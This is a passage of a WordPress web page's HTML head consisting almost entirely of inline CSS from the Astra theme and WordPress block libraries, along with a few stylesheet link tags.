.ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://nudepatch.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://nudepatch.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://nudepatch.net/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://nudepatch.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://nudepatch.net/wp-content/cache/min/1/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=1767989760' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-addon-css-css' href='https://nudepatch.net/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-6968b7b08de453-42038619.css?ver=1768470454' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}.site-header .ast-inline-search.ast-search-menu-icon .search-field {width: auto;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<style id='wcw-inlinecss-inline-css'>
